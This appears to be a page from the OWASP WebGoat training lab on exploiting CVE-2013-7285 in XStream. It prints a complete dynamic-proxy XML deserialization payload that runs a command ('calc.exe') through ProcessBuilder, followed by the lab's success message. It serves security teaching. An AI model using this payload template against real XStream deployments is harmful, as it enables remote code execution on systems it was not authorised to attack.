 Exploiting CVE-2013-7285 (XStream)
This lesson only works when you are using the Docker image of WebGoat.
WebGoat uses an XML document to add contacts to a contacts database.
<contact>
    <id>1</id>
    <firstName>Bruce</firstName>
    <lastName>Mayhew</lastName>
    <email>webgoat@owasp.org</email>
</contact>
The java interface that you need for the exercise is: org.owasp.webgoat.lessons.vulnerablecomponents.Contact. Start by sending the
above contact to see what the normal response would be and then read the CVE vulnerability documentation (search the Internet)
and try to trigger the vulnerability. For this example, we will let you enter the XML directly versus intercepting the request and
modifying the data. You provide the XML representation of a contact and WebGoat will convert it a Contact object using
XStream.fromXML(xml) .
Enter the contact's xml representation:
<contact class='dynamic-proxy'>
<interface>org.owasp.webgoat.lessons.vulnerablecomponents.Contact</interfac
e>
  <handler class='java.beans.EventHandler'>
    <target class='java.lang.ProcessBuilder'>
      <command>
        <string>calc.exe</string>
      </command>
    </target>
    <action>start</action>
  </handler>
</contact>
Go!
You successfully tried to exploit the CVE-2013-7285 vulnerability
java.io.IOException: Cannot run program "calc.exe": error=2, No such file or directory